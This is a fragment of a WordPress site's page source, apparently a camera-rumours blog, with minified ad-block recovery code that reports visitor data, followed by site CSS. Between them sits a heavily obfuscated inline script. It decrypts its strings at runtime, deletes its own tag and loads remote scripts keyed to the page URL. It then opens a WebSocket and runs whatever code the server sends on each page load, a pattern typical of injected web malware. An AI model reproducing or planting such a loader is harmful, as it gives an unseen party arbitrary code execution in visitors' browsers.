3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script><!-- There is no amphtml version available for this URL. -->		<style id="wp-custom-css">
			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling --------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}.pageandreafix{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}.comment-list{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}/*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px #sidebar{display:none !important;}--------------------------------------------------------------*/@media only screen and (max-width:767px){#post-grid-81478{display:none !important;}}/* Top Adsense */#topad{align-items:center;justify-content:center;}/* Top Bar >Social >Right */#top-bar-wrap{line-height:20px;}#top-bar{padding:0px;margin-top:0px;}#top-bar-social.top-bar-right{position:absolute;right:0;top:3px;height:0px;line-height:0px;margin-top:0px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}/* Carousel Post */#post-grid-81478{margin-top:0px;margin-left:0px;margin-bottom:35px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#df7629;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:13px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* top small bar ct form */#topcontact{background-color:#df7629;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:60px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;margin-top:0px;}/* sidebar */@media(min-width:1660px){#leftgoogle{position:absolute;width:300px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgoogle{display:none;}}@media(min-width:1660px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgooglesingle{display:none;}}/* Homepage title link with underscore */.a2a_kit a:hover{color:#000;text-decoration:underline;font-weight:600;}.a2a_kit_size_16 a:hover{color:#000;text-decoration:underline;font-weight:600;}.addtoany_list a:hover{color:#000;text-decoration:underline;font-weight:600;}/* blog posts */.blog-entry{padding:20px;padding-top:0px;margin-top:0px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:20px;padding-top:40px;margin-bottom:30px;background:#fff;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-0px;color:#000;font-weight:600;padding:5px;padding-bottom:0px;background:#df7629;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta a{color:#fff;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:40px;}.blog-entry.large-image-entry-style .meta a{color:#000;}.clr{color:#000;}.meta-date{color:#000;}.meta-author{color:#000;}.meta-author a{color:#000;}.meta-author a:hover{color:#fff;}.meta-category{color:#000;}.meta-category a{color:#000;}.meta-category a:hover{color:#fff;}.meta-comments{color:#000;}.meta-comments a{color:#000;}.meta-comments a:hover{color:#fff;}.comments-link .meta .meta-with-title .meta-comments .comment-scroll .fa .fa-comment-o .comments-link a{color:#000;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-0px;padding:5px;padding-bottom:0px;background:#df7629;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}/* SIDEBAR*/.sidebar-box li{padding-left:10px;}.widget-title{padding-left:10px;background:#df7629;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;}#sidebar{}#sidebar-inner .sidebar-box{background:#ffffff;padding:0px;margin-bottom:35px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.textwidget p{padding-left:10px;padding-right:10px;padding-bottom:10px;}.widget_wysija_cont{padding-left:10px;padding-right:10px;padding-bottom:10px;}blockquote{color:#464646;font-size:14px;margin:20px}#custom_html-33{height:300px;}/*-------------------------------------------------------------- freestar asked me to remove last scrolling ad on sidebar for mobile --------------------------------------------------------------*/@media only screen and (max-width:767px){#custom_html-33{display:none;}}/*-------------------------------------------------------------- Quantcast --------------------------------------------------------------*/#ineu{display:none;}#qc_choice_init{display:none;}#inEU{display:none;}/*-------------------------------------------------------------- - CSS for e version --------------------------------------------------------------*/@media(max-width:799px){#top-bar-wrap{display:none;}}@media(max-width:999px){#post-grid-81478{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-font-family:'Open Sans',sans-serif;--wpex-body-font-weight:400;--wpex-body-font-size:14px;--wpex-body-color:#000000;}:root{--wpex-heading-font-weight:600;}.main-navigation-ul .link-inner{font-weight:600;font-size:16px;letter-spacing:0px;}.wpex-mobile-menu,#sidr-main{letter-spacing:0px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#000000;}body.single-post .single-post-title{font-weight:600;font-size:25px;color:#000000;}h2,.wpex-h2{color:#000000;}h3,.wpex-h3{color:#000000;}h4,.wpex-h4{color:#000000;}@media(max-width:1024px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:959px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:767px){.main-navigation-ul .link-inner{font-size:12px;}}@media(max-width:479px){.main-navigation-ul .link-inner{font-size:12px;}}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#1e73be;--wpex-accent-alt:#1e73be;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1064px;}#top-bar-wrap{background-color:#3d3d3d;border-color:#3d3d3d;}.wpex-top-bar-sticky{background-color:#3d3d3d;}.header-padding{padding-block-start:0px;padding-block-end:0px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:-17px;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-bg:#ee7000;}#sidebar{background-color:#eaeaea;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:728px;--wpex-primary-sidebar-width:300px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style><link rel='stylesheet' id='mailpoet_public-css' href='https://www.sonyalpharumors.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_0-css' 